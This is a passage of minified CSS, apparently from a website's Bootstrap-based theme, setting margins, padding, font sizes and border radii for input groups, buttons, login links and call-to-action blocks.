.cta-bar-actions .product-tabs-wrap a.button+a,.input-group-append .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-append .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .cta-bar .cta-bar-actions a+.btn,.input-group-append .cta-bar .cta-bar-actions a+.input-group-text,.input-group-append .cta-bar .cta-bar-actions a+a,.input-group-append .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-append .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-append .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-append .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .product-tabs-wrap .btn+a.button,.input-group-append .product-tabs-wrap .input-group-text+a.button,.input-group-append .product-tabs-wrap a.button+.btn,.input-group-append .product-tabs-wrap a.button+.input-group-text,.input-group-append .product-tabs-wrap a.button+a.button,.input-group-append .request-box .request-box-cta .btn+a,.input-group-append .request-box .request-box-cta .input-group-text+a,.input-group-append .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-append .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-append .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .request-box .request-box-cta a+.btn,.input-group-append .request-box .request-box-cta a+.input-group-text,.input-group-append .request-box .request-box-cta a+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend #block-userlogin .btn+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.btn,.input-group-prepend #block-userlogin .create-account-link+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.input-group-text,.input-group-prepend #block-userlogin .input-group-text+.create-account-link,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-prepend #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-prepend #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-prepend #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-prepend #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-prepend .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-prepend .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-prepend .box.box-contact .box-btn .btn+a,.input-group-prepend .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .box.box-contact .box-btn .input-group-text+a,.input-group-prepend .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-prepend .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-prepend .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .box.box-contact .box-btn a+.btn,.input-group-prepend .box.box-contact .box-btn a+.input-group-text,.input-group-prepend .box.box-contact .box-btn a+a,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-prepend .cta-bar .cta-bar-actions .btn+a,.input-group-prepend .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .cta-bar .cta-bar-actions .input-group-text+a,.input-group-prepend .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-prepend .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-prepend .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .cta-bar .cta-bar-actions a+.btn,.input-group-prepend .cta-bar .cta-bar-actions a+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions a+a,.input-group-prepend .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-prepend .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-prepend .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .product-tabs-wrap .btn+a.button,.input-group-prepend .product-tabs-wrap .input-group-text+a.button,.input-group-prepend .product-tabs-wrap a.button+.btn,.input-group-prepend .product-tabs-wrap a.button+.input-group-text,.input-group-prepend .product-tabs-wrap a.button+a.button,.input-group-prepend .request-box .request-box-cta .btn+a,.input-group-prepend .request-box .request-box-cta .input-group-text+a,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-prepend .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .request-box .request-box-cta a+.btn,.input-group-prepend .request-box .request-box-cta a+.input-group-text,.input-group-prepend .request-box .request-box-cta a+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append a+.create-account-link,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-append .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.product-tabs-wrap #block-userlogin .input-group-append .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-append a.button+.create-account-link,.product-tabs-wrap #block-userlogin .input-group-prepend .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-prepend a.button+.create-account-link,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a.button+a,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a.button+a,.product-tabs-wrap .form-actions .input-group-append a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .form-actions .input-group-prepend a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-append #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-append .btn+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-append .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append .input-group-text+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-append .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-append .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-append a.button+.btn,.product-tabs-wrap .input-group-append a.button+.input-group-text,.product-tabs-wrap .input-group-append a.button+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-prepend .btn+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-prepend .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-prepend .input-group-text+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-prepend a.button+.btn,.product-tabs-wrap .input-group-prepend a.button+.input-group-text,.product-tabs-wrap .input-group-prepend a.button+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a.button+a,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-append a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-append a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a.button+a,.request-box .request-box-cta #block-userlogin .input-group-append .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-append a+.create-account-link,.request-box .request-box-cta #block-userlogin .input-group-prepend .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-prepend a+.create-account-link,.request-box .request-box-cta .box.box-contact .box-btn .input-group-append a+a,.request-box .request-box-cta .box.box-contact .box-btn .input-group-prepend a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-append a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-prepend a+a,.request-box .request-box-cta .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-append #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-append .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-append .btn+a,.request-box .request-box-cta .input-group-append .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append .input-group-text+a,.request-box .request-box-cta .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-append .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-append .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-append a+.btn,.request-box .request-box-cta .input-group-append a+.input-group-text,.request-box .request-box-cta .input-group-append a+a,.request-box .request-box-cta .input-group-prepend #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-prepend #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-prepend .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-prepend .btn+a,.request-box .request-box-cta .input-group-prepend .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-prepend .input-group-text+a,.request-box .request-box-cta .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-prepend a+.btn,.request-box .request-box-cta .input-group-prepend a+.input-group-text,.request-box .request-box-cta .input-group-prepend a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-prepend a+a{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem 1.8rem;margin-bottom:0;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.form-item .input-group-lg>input:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}#block-userlogin .input-group-lg>.input-group-append>.create-account-link,#block-userlogin .input-group-lg>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-lg>.input-group-append>a,.box.box-contact .box-btn .input-group-lg>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-prepend>a,.form-actions .input-group-lg>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-lg>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-lg>input,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-prepend>a,.product-tabs-wrap .input-group-lg>.input-group-append>a.button,.product-tabs-wrap .input-group-lg>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-lg>.input-group-append>a,.request-box .request-box-cta .input-group-lg>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-prepend>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}.form-item .input-group-sm>input:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}#block-userlogin .input-group-sm>.input-group-append>.create-account-link,#block-userlogin .input-group-sm>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-sm>.input-group-append>a,.box.box-contact .box-btn .input-group-sm>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-prepend>a,.form-actions .input-group-sm>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-sm>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-sm>input,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-prepend>a,.product-tabs-wrap .input-group-sm>.input-group-append>a.button,.product-tabs-wrap .input-group-sm>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-sm>.input-group-append>a,.request-box .request-box-cta .input-group-sm>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-prepend>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.8rem}#block-userlogin .input-group>.input-group-append:last-child>.create-account-link:not(:last-child):not(.dropdown-toggle),#block-userlogin .input-group>.input-group-append:not(:last-child)>.create-account-link,#block-userlogin .input-group>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .input-group>.input-group-append:not(:last-child)>a,.box.box-contact .box-btn .input-group>.input-group-prepend>a,.cta-bar .cta-bar-actions 